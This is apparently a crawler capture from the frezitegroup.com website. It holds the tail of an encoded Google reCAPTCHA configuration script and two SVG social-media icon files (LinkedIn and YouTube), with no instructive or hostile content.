8w6DDvcOND8Kkw5cRw7PCojwuT8O5OMORw7LDt8KDwrHDncKPYMODw7DCuwpxwrx4wqVySR/Dv3LCgwZ+Vm8Pw5l1IcO3L8KCw5dKSMKpGcOKeCoZw77Co8Krw5bDlWnDgDTCiS1Hw6UNwroSwpjDkjNEwpHDhQotKMOGwqV6wq/DtsOAw7xpw5QSJMKsRxbDi09Ze8KmHDo+wobCrsK8PsOONyE2wqhHO8OPAMKDwrdYw4TCrMKFYwkywrQdw7jDv1PCgsOqb8K6EBfDl8KmwqFuw6ZBw7TDvFjCnVFwwohELn/DsxE2MsO+w6vDh3IXw5zCkMO9fB83w6fCrsKjw53DssOgDwcNwqlUwo7CgQRibCvDmkbCmsO3wqvCsyttCMKrPMOhwp/DoGTCrXHCh8KuAVgew5BtO2zCgcOtCcOmw63Dj3zCtsKqw459RFNGw5rCg8OewpU1w5XDmUvDvzbDv2EZw6rDssKiw57Cl8KXw6rCg3MEw68yO8KoJnvDohrDqGxYwpt1OiY5BsKww4pQPkpDUmbCll7Cm8KMIsKNdXvCrDkQw6dEw6/ClWJuw4QOSzLCqcK+wqtPw5XCoMOMY3cBwqbDisKFw5Z8DsOjw6hww4XDusO0wpw1w4Jzw5jCq8O5Sy3DtEHCqcO6aWtAwr9ydUjDjMKbcMKUw4lNw4ZIw7LDkcKFw7VvwqnCusOyw4zCj00mZSDCq8KvwpjDsGJxw4FLwpnCknx7wqnCpF/DqsKiw51Lw5PDt8KwwrYNeMOcGsO1wpbCuMKgwqVycHE1w4wFw5rClnnCgQQHHmcway/Cl8KzeMOmw7p3VcKUTMKCRm9CVcOKPSsWwpJ+woYdXsKqWcOcwqvCvXfCnyIAXsKawoXDjzsoJ8KnEMOYVnsnw73Du8KGHH/[base64]/[base64]/w7gfwo7Cs8OfwoonwqvDvnx+w5zDqjTCiEzDp8KYwptXwrnCqcOfw6w2w5nDsMOvw47DtcOMHMO7M2zDkFoLwoTDhsK7wrVKw6PDt8Khw5R8GiHDocOvwoxTwppjwobCmFJWwqMwworDlVxdwqlZLHHDhMKXw4kkImgrwo/ClsOnUnILKcKiw7M6w4p6XSd3UcOvwpApPGhgbi0owpxaQcOsw7lQwoMQw7bCocKcw4RUYcKnFTLDmcO2w5HCjsOcw4RhA8OYZMOxw7nDgQRIGsOXw6jDjsOewoghwq3DmiUSIMKvYkkuG8Obw4QnF8O9cMO+L3bCgkt/F8KqcATDusOoIQPDt8KWw53DhcOXDMOkwoHClF/[base64]/wp7CicKtw5ACNMKMw53DhsOIdwrCp8KrQsOQw7FYwqTCssKKwqxUMcOuZsK4wrwTw6nDuMKnY2PDjcKEw6TDr18ZwosBH8K6wqMwB3bDgMKSA0daw7nChFZ4wq3DgVjCjifDrRLCrDxCwq/[base64]/CsHDCmcOKw5zCuMKMw7fDhsKcw6jCrsKFw5EYw4hPw6/CnMKdWSDDsMKWdAF2w4sRLjkPwqbDuFLClW/DrMO8w5A1V0HCrSZow4jDr0fDgMKqNMKYQsKsJA3Cl8KXDETDvVRoa8KNY8Kmw40FwpscAAVJw4xAwq4rEMOxAcK6w5RLLsOVwpjCv8KJAFR8w45BwrDDjANpwonDgcKIDmzDmMK+w4djNsOvE8OkwpTClMKPXcO7QxMKwo1yDMKQeMKww7/ChlldwrowPiBew7jDj8KjDcKkwrkCw4HCtMORwp3CvHpUasKXH8OMMA7CukLCq8OPwrjCvcKkwrHDl8OtAXFfw6lmSy1OacOmfHnCusO6TsKeesKEw7vCiGfDiRlvw4Z6w4odwrHDtn5aSsOTwqTDrgtIw6ZpRMK0wqzCgcKkw6hNNcKnOhtew7/DpsKXW8KccsKCHsK/woIyw7jDtHghw5hXDwcDw5LDtcOywoDDhmhNdMOrw6/DssK7XcOBAsOGBzohw516w5nCjsK+w6nCpMOrC8OYwqNdwrgsHcO/wrzCpUxdJsO0Q8Oxwp9CT2rDjH3Cv0/Dq2TCqsKgwrBUw7fDqsK4w5ENFyvCjxvDvRdHw5AefUvCo0rCm8KVwop4IlBzwpDCqMK1w4zDs8KYACpbw59QwpoCMmAHOMK1eBnCrsObw6nCiMOfwq/CiMOrw6nCs27CncKxDXPCvH8kAEYewqrDiMObOsKNO8KONH3DgMKSw5IrQsKveWNfDMOrEsK5fl3Cn0zDkMKewoPDvcOJDsO/wq7DgsOpw4DDgX1qw54lwqZNDl48ITdDwrDClk3DhV3DmS7DhCnCsmzDrhbCrsOWw4A3chXCk1o4W8OFwpgXwofDvMKywr8dw64VO8OhPMKCwqBBB8KjwqLCtcKVw69vw5NWw60kw5xlHcOqwpBoES/[base64]\x22],null,[\x22conf\x22,null,\x226Ldy5-UUAAAAAJjoDMSzUJdh_0_0iely4XmK5CaI\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,450],0,null,null,null,null,0,null,0,1,700,1,null,1,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://frezitegroup.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hnPrbeTWjH+FV4zeTDfwv01MWMGbsWGj1GkXRc1D+wg\\u003d\x22,0,0,null,1,1769909344372,0,0,[81,210],null,[182],\x22RC-CoxYauScKpgPLg\x22,null,null,null,null,null,\x220dAFcWeA4-hehoV55g6s4kdMv_U2ErFGKNMIzXN2ccuaWGY8nyE2YMQs86YujU3hC7OhhHMR69CFHoIREv2TpC3ZvGNhOAxo5dOQ\x22,1769992144315]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://frezitegroup.com/storage/img/social/linkedin.svg
body_size: 185
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#007BBC;}
	.st1{fill:#FFFFFF;}
</style>
<g id="Layer_1">
</g>
<g>
	<g>
		<g>
			<path class="st0" d="M24,48C10.8,48,0,37.2,0,24C0,10.8,10.8,0,24,0c13.2,0,24,10.8,24,24C48,37.2,37.2,48,24,48z"/>
		</g>
		<g>
			<g>
				<path class="st1" d="M37.6,25.8v9c0,0.2-0.2,0.4-0.4,0.4h-4.6c-0.2,0-0.4-0.2-0.4-0.4v-8.3c0-2.2-0.8-3.7-2.7-3.7
					c-1.5,0-2.4,1-2.8,2c-0.1,0.3-0.2,0.8-0.2,1.3v8.7c0,0.2-0.2,0.4-0.4,0.4h-4.6c-0.2,0-0.4-0.2-0.4-0.4c0-2.2,0.1-13,0-15.5
					c0-0.2,0.2-0.4,0.4-0.4H26c0.2,0,0.4,0.2,0.4,0.4v1.9c0,0,0,0,0,0.1h0v-0.1c0.7-1.1,2-2.7,4.9-2.7
					C34.9,18.5,37.6,20.8,37.6,25.8L37.6,25.8z M13,35.2h4.6c0.2,0,0.4-0.2,0.4-0.4V19.3c0-0.2-0.2-0.4-0.4-0.4H13
					c-0.2,0-0.4,0.2-0.4,0.4v15.5C12.6,35,12.8,35.2,13,35.2z"/>
			</g>
		</g>
	</g>
	<g>
		<circle class="st1" cx="15.1" cy="13.9" r="2.9"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://frezitegroup.com/storage/img/social/youtube.svg
body_size: 58
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF0000;}
	.st1{fill:#FFFFFF;}
</style>
<g id="Layer_1">
</g>
<g>
	<g>
		<path class="st0" d="M24,48C10.8,48,0,37.2,0,24C0,10.8,10.8,0,24,0c13.2,0,24,10.8,24,24C48,37.2,37.2,48,24,48z"/>
	</g>
	<g>
		<g>
			<path class="st1" d="M38.4,20.4c0-3.4-2.8-6.2-6.2-6.2h-16c-3.4,0-6.2,2.8-6.2,6.2v7.5c0,3.4,2.8,6.2,6.2,6.2h16
				c3.4,0,6.2-2.8,6.2-6.2V20.4z M28.3,24.5L21.9,28c-0.3,0.1-0.5-0.1-0.5-0.4v-7.2c0-0.3,0.3-0.5,0.5-0.4l6.4,3.7
				C28.6,23.9,28.6,24.3,28.3,24.5z"/>
		</g>
	</g>
</g>
</svg>
